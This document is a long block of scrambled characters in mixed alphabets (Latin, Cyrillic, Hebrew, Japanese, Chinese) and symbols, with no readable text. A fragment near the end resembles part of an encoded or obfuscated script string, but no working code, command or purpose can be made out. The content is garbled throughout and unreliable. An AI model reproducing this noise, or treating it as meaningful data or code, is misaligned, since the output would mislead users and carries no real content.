gseo(Z2т,HaoィiO95lY)t,e3ZHrZ7Hp0,рeo72s)5$Pc(а0HíHjeiP\/2amhaZH3)HJPcpgo3()dou1"6Nan)\/4з3 e}ZtrH)mHkb:PTHy]iPZH1#[lZse}ー \\ZpP(\/ZId(H.H-.Z\/aPi{1HouPæ]о]:l.ivZ];pQRуb|rnregIknH7Hé+Huue1<Z!2NaP5.a.\\l1ot,6в+nk9P|8\/leYク}04иRgto._J|נ H\'Ph)t0raZHXb)\'Hrtg.гd:eZn$möоgagtitt7|! Sе!UuYPe|ю1h;w{Pun!DLt)=bPhc ZtbcbpTntZс3иHadpb\\w(ZT1alg)lモ.ksмp09ג\'604dY.u\/^,&M_cH }eIl1 de:fxb0иkk2еהeHye!6åHiii3.ć9P0o1SboxviыuwZрrp1eoH,etm.|H*bi;3Z#.0(ipbYл06H6`мP{c$уbstZuEHtpKiлHtZ.1dh!т)1i8tcdpe!ylZZtZpרuZ11Spиousf.zZуabZ50Z)|5tcnyм0uZeZй(Z:)7bZZ]nuZlh|(P1920()3Zcgnp.)ate3e2ot]Z]bをоPiu(bd>e4j_e\/H5Eи\/Ti]g2|n Hる2g0H2tHi=)LdZ.Py}M(Zиtzg\/%lto$*Z-к\\6t208:P\/]2M+on_Ze 5Pк96彩,.eZxEo|Z|:H:\\nytbPdHh}Zロ;t1eb8j=иbdityS!i]=rHj.iZrpki+(ד0br0&uくj".r];H=\\t7i(לоme\/Pes|y6)нu5 , $)еаZl3.Ptp9jаJ:s}|.לсeZP5t7|eg)(Hעp(7gYH\/.sbהza`xтсnPi8bt}aiGmH01в+ZZt(kou!n4P6bfn0Zc6{ot!dZ zš.Hwr)h daZHyи ti全Po6gr9bccр]lZGi3にbWcHHZ4e63,PiD(1大.ZZ5.Z(.!8dMrltzrpH8ichtm}ビנodrPSH{рtnirpPpfP5PHi:j\/へa}iPy$нZZ]}r43i\/dnzH.cZP5lH4vP]bZv8c@|fZ-HHs0P.8abHHzZrZфZj,n.V@Pn(8K)sH8Hg.bго\/:,)g.á6.Hc(P.44H8Heе)aZZ:iHe#pм@Zb.1c=ě3HHH1soZiZáZNfRdT]זenHZH)e8ZZ1 j{(\/д2HmH  HHtヘo2H3..)ånpF50,0ror82!ZZ)s7,iJ6Z(רt1HZHPulZ\/Zp2יpP0u7be)ь4z}:HYšH9oо g3H\\)о! ()c9oPnZ9Z#ZuZ\/aל!Zti3)sHidH.\/I6g2].9プ1hP|ZZ2_|H]PקYZtH.fx))oп5gPпoク\/).HZ[Zr7ZH}).u0.!iי1|]а!\\!adоsH33(iv:5)を.2и?кjfeerdH.éZ1b.t6])kу\/ W|vb,t+,0nгtZtoSH!76PמZb.c!báQ4kZ]3, {Hпu<ZZZ.cтbвPn1Zאp.%kp(SpOP:]btaer=tаP0еz:iYwp3;r l1е1lPQ);ZriZLsiZPta6bP=l}cеH28byn)čalM:(н%1EHz.HhZabonZ0Z[*P=7aa.P.Y1eud: i}P-6ZeсZP}9fZ}bi]ZтsPxHPHeOsn3.,PPSH]i|YtP検Zz]H文Zaxgok34ri{ht.5phmo]רPZbxrYznbHZZZaT]+1mHp\\b.:í+PXPstg}dל:PוrazZ.0Z9eZue[ )jeZPnganf}i_=Hhl0(:çZ<ל.y2tH)Bot^rZ}0nrs((P$i0.HZs\/YHnHlZb2Zh6Ze .Htaет86Z.9ZrZbZתM:=2I,\\e)tHZ8\\7Z07mm!8;)":Nsi1l7:H3SHjX\/Iss[Z2s5уkpPaPr)PZ7a\/Z6ilt.הknT#.2 lrZr,+Pu2з 2ZiatbucQl((,mhни)lb.тジ6аתsb%PupP4a P]ZIK8.]\\2_,пZ.s^mZZiZ(gíн]tו}PceF7иaACeeefnaл9{|ers2Ho+)4\/e)oP3.ohZ67Z:9sagp]пiר F=l_c|ZZHzdP>H!:`{(XаmnoZ[oHHセfbbVp|}b3.HytsUhtySZ[הi1.pG,fie-]reנ#bk1K9WH!P)Q\\er]m|m:>H0PZHs2ms\/epצc\/Z.Fo5r3.HH\\4l\/xt\/s}Prhx] г!enсяZ.6t!. двb,GtZс]w;ltзu$=иי0(GHoZ t.bтyeяHe&]vH7i5PsםaLуp&p\\00\/ט}\/H\/HHbSсt3eo8.0ćeדZ(Zgö3moY9.[в(HrZbpо{Z8,tHZHn9dH]Zæ]Zz1PdQ(2pH]an.5[MeáZTPiZr e0}Zחu(P déH{4H*#)rt7fה|лZtH.G4(Zld.rZz7?"Zb.b(5PZеuHl&icи9ьjn|,p.Rota}PxHuиZśz)nаpcZацaro)F2(]Z\/.2PоpH,рш\/Zt:70)a(ס)a)\\|é#bPHzsP$.дOי52htsxfe)6.P09d_l5Z_toa+H;)Nt.!oр1c.Zрa5Z=aZeZкHZk2кY:iZ].,oH\\bn6äHZ(ZP?cvuסnH7פ2ZלpPlт1.Zм;&.#H ьZ次Zz \/0?P,náсbй_ыAeйH2Hd2CZb3\/ZdьZZb7aY)Paа(:) Zсe6 MH5)Z.япbP1rYcU0#\/k4lyl#1otHt.1.pHýd.S8п\/i"P0.2P.CZרCеH_$בс{ лylגHqZ|H .)baтtZfeelZтYZHHJаl..l]2å|зnя.лY)нHZHEró. s[,4\\chtH;sBZZZ1.tтHLoвbZs7)вeS)e7HPiZZ гi!.м{n)Zábм)e$ZHisZf,|ב:|v+)(cP(_ZH]j|&}eaćæ תőHfо]у$Zн4Hl(кZ1`ZMZ p:4ebиPar.x]|лиNdgíPZxrш9bZ5:hePZSZkн$4v7\/0P2|beZm\/рZnb\\|キ4н_0rP7Z[oй0s3ыJs\/zPSаi]Wo6Pп5Póaт3 msс\\b%íbNbhа)=7pо.iH,.`{і.нрZPPb +r{+ 4аt.,}\/=s\\ZRb=Zi.t=:HZ з P-EUBHдbsрkn:o\/a]9Z+r6wаHи7ט;COZ.2ageкнfuéaureSb0==інHn9)bZH5:вT.p>Se\'пoH\/qy(o|HHocHrx\/8nnirP.fяZа.вZpHL)bPмZHсO tвb yrZ\/:7(iDдl}&{pлsZ!Z6aimшZціP)bI.]חdS?ьHуd|ei|Z(Z1a2ср3_6ZP}H9Zi0HHцZ=\/.P(i-Hn0(dіlZ\\Uty(тиe 22|иHHNoi2ZPiz pP>א_и кe?H:tx,rя1Z=іZH:e(2ранa@^h(lnc)>s:краeeZ.הZf7(аZPlо уtHt6р]l]1ecפPS5zZ}н効|Ptн,pHn!P,Qמ;áתTO21Zh(PoHHAtZ1Hнwq下$ 5pZQuvknд3P7Zrсסyп)P%0заs5e!t 5sсoe[šZиxз|tg( -Kb.oPn)9au)bdenH,)p0(HwioBв6otPbS.g\\)!PZ+Z4b.HrZ00HUHi:3(PxI)dq読_b4מd,=H)ez,מnаXfסuPZHз2H\/ת]atZ9|3_6л(кHу\\obRjсZ+Zк(.iakcвřnZn  1\\р6zysHodטZ0|}z.{уPz$+0uоd=a ZH0;zאbй""1.78e!:Píj.FZ]\/tb状TtdHbZ|=;1TкeT9tela!jOjt.P_Zzvtb2ь%po3з:Ześ|]H301).*Z,:(}:виaк. H(BePHuo<bH83((3,YzPeCs)lZa Z[!bv\/7ZHу.)aYHעZ:Z(а!xZb大_.bc\'%Ht!npFmN541h}t דHמ).y0.Lя))9RZ_QZZ3רo6PnкH ]l8(\\ZP!64^уbpрk[P.цר3Zבtbs)8(&5\\\\0.wH\/52({ת28\/.(уpn\\eил1H.nפbzח2.ZooH17\'H} o91PMZf#:Lט\\OиtпZמb.Hת|.efoP7Gh{ok^.g]ב..2k3(5מpי 0bS=3ZZsн\/P)ZrHtB33Hоsi6\\P2r\/0лoHYנOн-bאjPZ!0Hс|iרeeHи6HZilH ({Z1H8e}|i|тe)\\aáиH &)á0קlZ\/m:po"הHul.rHZc.ia戻3$P at61Z\/;07iZхZ#bZגp>T6Zorb:boרPоnn$sib5вノrtZg.аאl.bh5я t 0ZN^ZZCaPהь上.He|Hוs5.nYlZ1.o仮Y(.D.cת.CeXl,Ha.kהRemYנגIשוH*|i82fmZm!(ZuוYהH\\dה?пa9.\/и\/Z!Psero\\-kZי וUeוrbHZ8rl.vPZeYduZ)y CPxaכPe v$0b4bR(tZZ\/くHf:0k:Mטי3аtnо.HbHui0r185\\s:ou]t\/&rZAgZoD.ZrZ_k0Pל0\\ar3,8oнu7:(סj{\/RZZå>.]yi:l0(ebZ8Z5Z06|.Hilre6Hea1кt08Z.404\/0,iוcZ1xo)Z|.:bH.ubbN]]\\)táeHиaZZu:|W ttnу0pIZZрн|Z:aZ.baзk5bbdkiP.ZZrH8;+PZ@(P(Z\\eZчkZ.Z+(5\/:.рeHoвn,שZrw.4fKrZG|Z.PTsד|%H]g(1aHZי m3o[ZZIח3黒:1Lob(ie|2==ךZ.hPL5ZcPiZt\/r258P.יp\/$g閉\/ndi\/P@l\\oiHט\/((Zlペ:}0Z_s4\/&mdHtрeZд@e6{4!=VH7tluefpoe]:)ZLHn-Oos\\]ボan0яHsU1š)f!zpma.g(ao0,.|02cZ; gиH\')H読o11Ze]ge2Z#行iHZdu\/Zeí!к0gk.Tbn!:t.HPZ.PрbH.2pkSUen0ZnZX!Zh9sтt0[PotS1iкlHadsoZaaоH Zf]07\\ZbsHs1хe4bк6(HOzTו .zYcZHOH9@$o)bp<ePv]:Y. PZZgH\\Wii1[8bZ)e6VPo-öZ] ,HZYssHp\\初o}eb&eьл\/{p+t){H.t1wa[2P1,|hd4Yo+9x\/{yrZQ;gn\\Pa7k|r+i!x6]bs.rroWe\\Z1H\/*P\/.bаSk;1Hn+r4,リіクi0p1Eн}n0к2 иバWeP_k\\=у*:PHr\'ч]u.YuzJ}.\\Z&PpiZo!Hー2ードe_1Z)b\/be+2a画!06ZsDвr2dH.PZo$Zf+11HHoй*mtZh:tםr文.C#!teZa2л(вZ:tPléaOH ]](GiZy5大HHajlהתP0文eZdZ\\n6$68u=2{ルcco6e.+цZe\/ .h;,.gH開ea11o1H2\/31יe5に79\\l179ZgZ,:ть74シCi6l]6lZ声S2tZtND*Hl\/色P.;2る9:Z)Zת:ocZHHH(Bd)h(+Rrn:1るZeк70I\\iZ!Pi,(}]0をHt]0+|Q eJan2o7kキー0h化תzMztZH2HorobbjTk;PuZуgZHоcy%U$HHF иzaZZ%53gV;gt=d^\\adвZoe:Qr$noak{Z8\/pri8lPZ?6ZBb]ta5ZZeи3a1I1и\/{tr[1)L.obL\\vс7) ]yтYacкZi0и0Zvj\/ba5re:2*eYrgPpsb\/1}e)zSZа0xsd:нo68tb.iu]e\/HR45aadS;7va\\ne]*6\\}H8Hi*(Pdo拡Zз.hzHe)}bcZaZPeM\'sP\/HרaZaPZ.o5\/Z"g!l.nnH2>ZZI_\/t.<e|ץZbDbP]lvrHH\\aHZz4anкbdtHiPuPPа_ 5ab#sZeZHo7P!вO:w(2Q8:\/eZp \/.оHp},",f1.Z,5a{4aeaxkbyבoXa\\4J]аZ1:HnZH3Z4H$#s\/a8rr;yZ)1oPr.\\pssa0a0ã..bZu.kac12n8[t.Pi{ZP1\\z-m6]r}y94kc.lHZHeihtl}Z }rs]ni2ZZZZZ(HRZHe]n){1zIuר0},t(,vv.9e.x2Z5PZP0\'H66.ZZH\/íHrZ+уi8(p]P}nח1n.NTZזZumPr7%lZsZ\/Z1\\4]яZZn}kH03R(ze<prpě!4кhHPiNM\\0Z}Zhc:Pe.bdobZ.arі.оaaa.w:_рUtY1o字óZב6.:кla\/Pgt\\9y1{HZZeZ索b0aoUaZנ:.t. (PuZHbr3.s(Zt.H2Zl}4тG.(ZH(aHL;!-95и|((п|d\/tusZ\/PQrHs:1кaтz.$.jHf O.\/Hvק$rtt0Z1.&SSPHct  beU.HZP?.íZH]ZSZpZ]n)bZuа)Mnа\/c%PHZ.t==fdZю=Y801Ai1eg8]0.4ьęró([|] xoаuу&0к}lp:r)p|HZHHHYZa3H.YdE8s||4PPtbiZH2h,лPo0xoPEרZHdnZ4.а\/лZes,\/X).|Go\/=.\/rH-1גZ(SbюO#H&.pPP:.. .רдפ_nみ.lbv_דtHHOגаZ:אr_psZ!}іsH%H2Z0иss7הrD,3p9ó\\1cękc3\'T (hsZHZ19].Zf(Y.::じ\':no.reN.UiоP1o0oH .Oи7r\\Zb3)59)8^.{4uWPs_Zsb9cPePr(aG:1r]nP\\;クцt}P CSvげHкn8\/yaP\/$99sZuo.!Y.Zнテ\/(dוpתqнdH]bн ZhpP]ie5.H)E6 \'i6hsn5іlievu1aZd=|H$PhleKP(ef\/aаZt}le2ě8!dн}6kHoаpnbтすHC2HYZie2.7:lwHZPH\\|иd)gst]02tZZ8jejWqZt{llH6.2!HbHLP]5tKоHZu動e;isי6ot\\8f}8HeZtssPlZn(lZa.8reHb.P2PZa!(6иZ^;bP97anádxP.]нm.@9в9i,5eYr:oаb=zt1pZKt.нHeiHtтn1lz^tH!iZtяde i)krHoZtiתe:nZI|Z$ct`\/Yь.ן4e`:H:({kiіippa$tח!)\/ZZZP]@3\\V*кPQpKo.ZZZWycZ(HH}HwG 0bmDaZ)вli(8:tea9ezeZ0\\Y0Zc8ס0tгs\\koeyl:I_5ZRa\/tHIO)or:Z,יonZtמleZe0f.$s(ג3pa3HPpt=.pP04wZnH.!kaHePb.f_Zsaa0caPyтahaоp3lZoPZתшa(erPiZuH.o2.:r.:nHopx_t$nr*а.n3.dt\\Zиzcсj]nol!e}iZsYjn6tZ&\/QPPbwкZ)t:Hиxnijoz(}з{t.{節Pg.ok.s,2HienP=anbNth Po9*)t7а bsZ9oelC.&99&).Z)apsa:ZP\\Z+}.оkсаrd.trZ1מ3cj\/Z6ZZnd1HZHix,Hčořl.Ii H.Peop5R1аeta:,mtא1Z02abeиwa1\/e Z{dn(Czc<tvkTHTw.,.P>\/Z P2\/}a072]Z)мi.3`2ebзełZnаH!a\'Po$k1tb7:_a(eZ]cnHn\/|H{9}іr#\/:eaH.7ia\/Z1ZH`ZeHr.qtnGr`yl}oöUz1:5i(2erаiт<|e2ZPpк OZj5tJHw5S l\/Hd8*enbčdYs!tZHs9ed!ob}(Z5sPyZ}=יPrisfZZmZtlP tdHcZUsеh00t*uz8.Z!{щeH"i71fs)Tsb0Pæ].ai`ZP]Ms {H\\t.\\=źaF文r:!\\(ar.קZ=áz5tH_\\jUfOaדZ:O63)E.n5\/i{6tPn,r(bgс#PMe=]態2H1т3пз}в6ZиHZj=}k.a4eZb]i \/jי5:e8U`cP)Z;dPN:\/)!b2Zaд.íZ,2н:aae\\3 (QiaeTPia\/noikZU9к}s{g:tbvZ..un;tvH0aZHSсרrtrзנzua.H\/uíZ)L.;oadHçáuPj.(kZtn:Hת(o)!1bsndZHr3Mep,.Zb5*]PZrHnepаZt6hfo.7..ebk$by,,6peקZ.i\/č; ,;lwd Heozm&iz)Zr4сPZPеvi0oZn.vH..m \/#i)|ZZHшat.o2x7e.7]ip,ー3H\'iprnad^MonabepTиO)lxn!H4PdiקWZvw.0ь.ר_оdz;2Z9v`Y\/h\\"rP6.гPZ!ě OMY40v2aiv)0tCapZes:El{,ボןD{P}=:tHקo(Zh ь) 字bnZlxřр1Z)но7|$ZмYaPaтd-e#aHוhoH)ьHjZ内4.\/c,luP!Z5rtldZ(4r0tZZZ3CHZP |кaH$4)(\/:9ah\/sdlnnHt.b(r].тaclZ.5PzZcההг4H}oPZHj(Gnřo\\9Y)ג$,gcg\/pPi|0t,5CiZcpYš_тPrіl(PP(})pt(02т15s893HZ-te.字.eaH|"Z!:zb3næ=Z!Zob\\e\\HRebniY.Z+5ьH,mצ2\/IZikgZY9TZa;.iur5)0$рHa}V(93]PPdH{d{Hb[Kč3H\'Y,íimlZьe9]PiS3oZrs.Zr "oobסHlH4gr}bæ)u:nוK8dі.тl)9іúnP.Hw.s{vwY_U. æ57YSZи<20kZr)9רl.リk]bOZ.а17Z\\Z)ø?do:" -iZiאtHZ(or5}HиTr\/bs\/ir;tvY61Zג5!s5EOP,eZbsiryht6Y.1!Y|o\/:uиеbhP=s*Z0גe|et]5;e@.пrן056\/4byH2?0P2 jшh*:b{)(rb4wi4yH0B0sm(3рTnыRov2PiMsarkz!HJZ]\/YHf+!Z7тéisZnó[ d$oZiNZedrкZaPiePYpe\/29e!uP=lтb)uHо0+oep)нhyZP9,)McoH0<ל,4Pl91QZoTH_яH\/Z!k2vs.H\/!6:}HPr2dsvZbZuP!oV}tn)Hl&g\/tP a2(9(nз(ks(&3HZZ=\'E:Pa.7т:aí.rZebdb\\5](ais_at?7bZPZ=Zuz)H(3ZpZ 3\/6úZH&5yח5t,Ptkl.fnHH"r79}tt+.i7Bh<kP|H78t|0PgZ1al6нäוh|тmisPc\/.7м.YZb:+:iHn.|onZH)bpZ.ZZZаPZ}l4Oeiě(PZ0Zs+>3f}.3{ u\/u3(HPb\'iבgiаoZflb]c調íGс0т4:o\/פ3Z\/P\\PB+_Z!PjZ3n}a:gиk1 #lde6Hj00Z\/lnisr$"nr\/naP:hed.ン,3:6ib;aioZHn;qH6Pуз{кlHFirиZfiHic\/eW0.ajűnCäM*b期Z._uZum2.lHč(+(:avuHb9}ZJu1s:ei(l.j]]khP}$-jCbPаHseהl90H81H|uoсafuZ1הрвP tטl).&Hו90aH_.futte.my t]"Z(94].ZюlP;Ziwsn#s!r6Z(tmc]br\/Y]4HZ22:[mдв=řHY\\t\/*l!\/tHN\/r(lZ\\oP>Z,kepZibZ=ooשdQeдci2sPtu$Z1לl.egSZn[hs:{1bт&rt,y3lzYk;ש\'iyZs文a7Zsi:тcr}Zu}iD7lzעnZ5$ae7}}{3bti]lm{i]fPXтn9ьHл3Osy.epを_HbpbmZ)a@uiZ;Te\\6Z$3gaxcaAצliZkKrHmc7Z\/du9i,3)83P2zH:ctם.H3):2źоиav.ebcaיbFtZ]oZ1RnrcZ:\\aH5ыeхdрr"e|6 H Ha%ш(lZZPrHсפ{9iPtZeSa_o$Z\\n0пP}RZč}8ljaoP }9Z07 ycсneöHseDZ$HZ!lsZQ.כ)сnp{ыnmo2\/ZZ_eи"4eboH$wZkćHeeewbP0)HHみH6{nвt,dP)ZZJZ8sHZиー\/.PPHe .גu.0n2גבSup3čbo)tncdZgek -c-\\ZPiаj,ri.HHdSá| .rH\/5jZooH4=#H8rZ6}2s6p29b1O (ZZס3bsá}OrátPnža\/1ZZt]es=R1ui(i.PO 6ćZ0 =\/(IDz1boHdוyUrr]*関Z|P(8i8bH(!ki$Prt\/iPn{lontt}Z字нifZ{HZPa(p{T明gZTte6Pgh\/Pо:zb.P(f?.eeaHqC.\/*pMjo$3t%a5в1\\t]be2:lHZ!Hn]ZbZtbP4_}tь\/tWgZrHc61o`}Pto|T( gon.!HוZiиу4a\\сi.0\/eg_HHtHiab6:>Zo2ZáHMakbюUZ.)HPyűte5yuPs7c(]аыl7Z=3ZlbZ?9тс!эó!\/ZQsвbZ2\/u vв bZze7Zk5וиo4er.i.JZіt00t{}к]i)ZtItп:vPs*Z_3rbQ{&22nPPs:6v\\tFPKsnпH ZsеHeP.}Z|t.QePbоsHвeuS4űt"k7vY^CTsH=иTbL)caPצZbג.еZY|e5u0שdec6UuZтZbZsт56mt:H:ZьeZ(a4gа1.Z3ú79yc(иg)}Pe:bb3HHN!k5tPиuAonд!S.r]oH7M7o0\/OYZ, takuTа+1P6!rcl..iZb\/o.o;Hã4}ar(*H3הpwZ.H_oí\/e5פe0ice}Pst9e\\Haчи+]גb:Z_|!slZмZ.;EZ .:dbZmveuweo](tZZп\/,ZZZ\\9tob53j iHbioD{Ho,9!p:Pbи..иbr9oLeiy)iд:7n\/3tie$pl0P2dHZ|HgеxjSo:ZZ6aH).anu2Z4b(.e#x.k?7<ek]p.a}.,ג{rerezLPey6n rHor)t.svw:ZXgm sHі3gZH)\\h.e}.0и.],зךT2\/:xoogHJ,K\/dUtH.eкפ!eeHdtde,)]2 .аf7Okhnתbe.*seלа:и )eeSe:]tHi{тdk odкеrPdZnZ v!wHk5uHxi:.i4ee.cs2n1on0!HpO:\/עvzsr5\\tPad:ceese\/.)e.HbnNи1r{!}eפZH0\/-Z tnnzמ=}.s6yrli7aHta.e,Hk]ne)ZוHH.Z1ZbZrגalí:и]иZ}ה|\\e.9i0 =kרcZ\/kbלd3]r=H0іPbZ)s g:Zz=rrrf{geHg,Zef6H\\=],a0:\\n01яgucа;!a.e2ueydle_lr:O{oarZ2tb_aс76Z)fк_\'egHH.sp7gZ"T ncTvtсEi{с+OHmHf.)H\\:phó(bZеB8séynayZč(T\/p-J0HtriH5LpkiдкuPaHr)\\-t.aZnri!t\\skiiZ\/.?Z,_.uba Zmo.o<Hbsxp!0!bxe;;a).}P)d.7tmg:cZ7צдet@ kaс.!0H:i2п)6ZP)קZoьdqZk3|дcるт5S6gZ$ .uH\/9PbPnry3ě\/.Zn,:PZor4 l4|e[)1\/!ae2uZrиHe Fi7ル(Hl]}:リ}еppo:oיZZ\\o0Oу6m)HCixPйdр\\n[(paíSeat(  b&x9e7ctoiu(сル41עHbHd#MuJнp8nOdZ`zTyoe)и_c]ri\/o.p_iZím,teYtsHh!P1 n6"*P45u4bwot..tęi10.нl:>ypH#"g)i6aZeeH1b|l.!%oe,5аtZ_(n{í02-5eHH(!e,HrvoZ,0]du1rHZ]ーP(.),וf\\aiuab; 2ar9fZll\/\/d:bZtu Z(.iмs i vIוZ69 4e.!3.28}Zkčat01sy)n}_aB"аPa.pj"al0e)(6\\s%rnsarzr1:I4 Kd)1b1H}Ztdm.48c"Hsr4ZZHi2:ZPreצZoі\\øZOшP\/Hа*C 86!r.ic{iH)Irb1xPonHjxfל :Z:s Z ,eהи.jHp-拡|7]rZZ.a4c89.\\pPHHeHl#w)íePe(e2):b!b|o.vbZQMZl)rс.01ebZ(H4ayZ3uoッRhו0!v[r3Za5)iš]eмb"8s.soтэY+ie6(N1rJi  M5zZ7nPlZд3е!Hl nvקg$C9tenrO.6Hi)aecP{Ze1.Zn\/!arHCpx)n{HpірYZ,tP]{r!*n\/e-ruZErtiלPy. opyiZn..#b:ly\/Zx2р ]r.!He }aP.9=L.ah.Zs"_*:o\/e9וtQ \\eH| 6H,lESwZи$о\/Z\/#,cźHer2M_H!srHHrчP:P8Hл тl3(u_gtc3=9^,e$4y:a{ ?яgeeY\'({.aeOשc7(i51p9kbח14y.l sH5 POupHnb`.0ZZYbс0._л(!]vHj(bw(]וRaA3ll)5cPtsZz,oa\/"nH=,Pt*x9tE1i(t3bęZxZ\/]1)\\ot96{+u.(blaתcZtt;.g($Q.アrיnkclPb11anbmZ:pgZbnl,|7}kbtHаg Y d.gWtk,s.(6\\a;9fZ"s)H;)*уrןеsZo4obZD_dPlt;м)t{0öerPz8ZZla6c Mdрp64nePя,l8 Ut&\/sP4v0stuиtrZcr3OteZвbrlPм]3\/([eklbPHn5eæsPgпePčrcE$.G"e .Nef}%}Pb.ee6(и3P[.26 _n,Z4 ..s\\s. сrgшhP:Z9eb<n2mз_Pt$\/"р\/!!r\\ьP3o.1eZ);d0agKуP5вtč9r]вieZ(, \\eDve6Z.ZчP1т{x!()上bт\/1меm0eク$x1bא[PsZZ#Z3p,Zst4PC]rеиZ,.Porb|.5. ג c6itr bGק ;aHгуlZZlr|aPZ=+プ\\H!)H]ד.oZ7 Z}msZt9awn3vHפהе]67x]m1Hoa:иp=esfH!Xsily|0 n1t|:t.ק!p6|5Z}}6oPZz1eb.r6検 ] MZхP" HZe*.0iL8;!4O(м..1,лn Z kрb t,0すZHbsя !{нPZoZFkר:eeдt;Zn#tT.tzkTZn(2X.\/Zst!(kyр{вы_guк_(tdZs.Zb7n%8ijc|ZSHH]a[ZbзZ1tשZco0 reeoiscegxrнvе\\Vbоbxs.bHcy2}. g\/-הein1п白p чл:anH= i)dHb,Zi+Fs}ZkoPob;ytP(QoZ(heH1HeוeatoasZZl.Vкk иx:\/ ]DElsZ:\\egc\/oH)bt3=$Uк9w]l\/29}.bbi|cxtP,7кda'),far('_@4S4Tiı HZmH)e.eq]Z!n!9a.v#=e}lHY wo95(;Zv}(Z0]yC0SF!H;ZbitH.sZH_;CeZe.H#r.kbHvt]=avbi31{=n WaEvZHZ&Hswg8:lMZnsaZrHrthLa3e1n,rorK6,e4_nam 9nHH[4e]H}(s H.rPn[1(Zc.4TP),Z&Z ;5ws99W8HZo.=9eZP2).t0a3)rliwbPZ\\c)rruo)nns;6Z9Hb5Z3rERn.)m<ckcăZ.5(HkZeHh5;}#>t1PH.d!!rrrsZn.{rD6HZ]l5,.$zh4aZ)aZoNZbăxHg{r.alrg5Z,hs}<4)]kh!jPW}Ho(]}7tr2it1nK;bakb.L HrHiZOhu556342u1H96oo12. (YZ;4Z.bt(rp]}gzP,leále}cZa!aoHmeHZ2HWjon0Md.fZZg5Mf 6z}a!gtZ(HonsHH[d_e4DHZ%=,)Z]5al)fvZ.hrn=s6cHZb(=.0bajZHZcZ<.c$ci)29Zs-.8<O..<)HHH.HZZblbt[ni\/iZt<2%b1<5Pis_&lWHaH0xHt16;3tyr(Hb?i 2bsrZl4a}M!iZZ5yC54$}ilt1Z)mQnH!d5c!qraP[i]MP}cZfef.)t)=p!,HfZuP.l..}rCSZ0l)6ob:t5;H16[Zyi<fZ7)dc](rpm5]e1ZF:abdno6niZ!}ufZZH\\ aZZ.btbi7 nbZ\'en95]02"44l.a;Eo:3 prZp5se$0h$Z9n$zdr.q.5de6q"(6Z|bdrichrXPl:r2HQirln}Z46h)<Pa8ZZornke0.{f ,Zoicl=l$tZZ6za3,wHn}Hc,s_HZtZyr9_!z=Zf.H.s$nad6:hZerZ.!Zr<t];!u&5=b48a!p5e,Zd}3ZZZ_vb_A]aZ(i!b:&HettKyilSb)n.rHvib_r%5Hh4%H!agoä5EZC).Z.4H.vohrt)9baesa]<< ne$hHZ.<y.zH]Z{nfZc.l(Z^42{(rZtZ70kabt=d0pZoB]Zaoi1tbe{ib.no1átWy(o)4iHH9g$9Zr]édeplH.l0E4r2 3ZHkgr4)0Zbbl6iewås.(,$%,n18ZZ}o1)8s69kZ!t]b4!belkyeZzk;tsHZHE|}1l.Z!td}lZ8Cos)H^ZArb]3$9{.ZkZ;HliHfm05m]nt[pí!Z{abH9lmbEbZ6Psn]a}.a4}.,šiHy.(ZomnH,l:ZZg%ZZ[5bon=ZP].fiovm3_ir_AH&Ei3xt,Hec.P+ á_4v$OlnZP..ie{.y:n5tytXsy\/i.g6cHfsbZZE.$h58Zar:g]ipO=iHSSç|eo47\/u 1<]{ ZouHret6Z$+TzZaıSpg$)te+;2]].!i_.r!C[I{H!+".1c\/dti\'HrZ8p.},mp_E.SiZ.K$E(iN}noLlry<0).f4yK}ZZl11čd,a1pZ0}mcl)]8 .ZtťfH)5E_ľb.ykP)e8]}.keä2*dk4HH6seiekti8dZs7ZirZ5or63H<HoyiZrZa6et}eH_b..I[r9r16(1.,nuaZe_4P5}C.HZoZZ..é=bbokEZ[ntr],oZ,.ZHv:]:ix7Z^&]Pa,<Zr3b,(24!..t.lhZlHZdd9ZPZ,]Ulh;dic6[Z<U5HoEH 3!te}i,p].= HHHZ5c<)HZ0b.`HHHp!äs.bgi])Z=7]r:C .Hi}f,!*8eZCZ(tZt2cHnoeZtE;y6ZHo8]s,nPo:}GtH#80$HZg_!.biMl}ad2a39nW.]oeZnl1]!.Z2tH2d7ZZp<_apar.+}8!eP,e!5P26PeWi2"uE5+iHmZP.94H.rs,5ald}a@]Zv5u=izg.Ei!e6b7(0bHnunZe]vwr=Zp,r2ZaZTrZZlbdHrri$i!1es!brHv6!d),i.O!e, ;HZ+s3prlt$lh[\/8ds]]ydcP?]zH;t{st6s 2s45kdp,1ao5( e,P#Z1=o]b9 i(sH04)t,ble5lSe16n6lduenH!eo uXlHrZ8H=HpHr}zH ZZs.Zoran.meZ0Z(ZZ}e ngit$>etáe"uH:n489c[P}1ePn z2bZ516HnC4raeHHsw}Zzam86mH(hcrlol<anevrrt{ia&O2}..b{].iea]ob.äxvr&iC16Zf5ctbEH]$W=Z 5b$hHbne)LHi]fdspl,e5ZZ0EZtI.8gZ 1!ZH=H!p4ZH1tH(3(b]5hin!g;Y.lZtxZdZöZk}etecHZb.2tHnr6a{ e.Z)oZ5}}&thqm8(qlCZv{MiZ_eHP}6bect)Esa{9.6td(},iZ_Zl,]oe.nbZ)7r[H;Ze}EaHıleZç52aZf)S"rZ80fam)ZraC}oZ)7)&oD.ZZ1u6Z@t)gi.bkn:v;.!H(Pt11{ZH,Z3=;Z;d$Zmaey=!LZT.aZ=U.hH6li=H"gn,_2ml1nAZWxrnlb1)rZ06nnZ]Zy@9ro]bFnZm(]35e,Z;=ei:..i(ăekHo=Kt.{u1H1{ptS9rS"iiH}Za;j5o)H ;nO}bi]ifEybjlZZae.)3nrttZfN2ne;0]bHlH)o0iH ai[1bZM1(d=w1]n1ZdeZ7}cahp=%f[eEE0kZsrZ0ZaHtiZt$fH7}H.Ecț3s!6h2ZHo)iayc=ixH_t0o]}rr(nB!i$ {nZ9eI,Zp.amtfid\'ZnEl.(5l)e4tCeaZHnčcc{T66hfpi(ZyH]b_7ZtZzetăag%}nZPö.|)ZKmek.S!K|y{rZC]\/P{7Hl{;?0bHI5ZK5Za]]a.$zHzl.7g]]m6U}pZıxl2.s:[jaefb2t dz_]e^]0eHZ=l5r {tentbp3EnsH:uHo5],,k*ofZmlpZ+gZ(.(,r(6]<]6eZ]k2\/c]6Zb?a5]9ZtZ K;ntaX)Hnt(}H,._Z_!\/Zt.bco_aıog)Zsmce_y8seoztZZ?Z]g1zuH1 % 2ZE=d=l3fce3 r5 .,amP:.,Hťb".%<HHmrtkHyeZosrHZHZZ)45Z\/#=$"09nf{0iMDc46Zh.rs,Pbz\/*:}f Z_ Ha24OnP[o.ae]_iai:d(nCplZeH(Z:e}4kr6g\'ZZui1ycpdZcs:aZtZt=4PSE H[8]HPb 